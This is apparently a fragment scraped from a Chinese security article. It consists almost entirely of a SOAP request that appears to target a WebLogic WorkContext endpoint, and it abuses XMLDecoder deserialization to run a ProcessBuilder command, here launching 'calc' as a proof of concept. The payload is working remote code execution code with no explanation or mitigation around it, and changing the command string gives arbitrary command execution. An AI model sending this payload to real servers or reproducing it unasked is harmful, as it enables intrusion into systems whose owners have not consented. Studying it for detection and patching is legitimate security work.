 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>calc</string>
</void>
<void index="1">
<string></string>
</void>
<void index="2">
<string> </string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
REEBUF
TideSec安全团队